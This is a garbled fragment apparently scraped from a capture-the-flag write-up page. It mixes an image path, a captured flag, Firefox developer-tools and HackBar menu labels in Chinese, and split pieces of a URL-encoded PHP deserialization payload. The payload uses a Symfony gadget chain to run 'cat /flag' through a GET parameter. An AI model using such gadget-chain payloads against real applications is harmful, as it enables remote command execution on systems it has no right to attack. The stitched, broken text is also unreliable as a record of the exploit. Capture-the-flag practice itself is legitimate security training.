 flag{90569859b0164266ef04461bbc1d5cc5} There is an param names p (get)
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL
%00Symfony%5CComponent%5CRouting%5CLoader%5CConfigurator%5CImportConfigurator%00parent
%00%2A%00providers%22%3Ba%3A0%3A%7B%7Ds%3A13%3A%22%00%2A%00formatters%22%3E
Split URL
%7D%7Ds%3A5%3A%22route%22%3Bs%3A9%3A%22cat+%2Fflag%22%3B%7D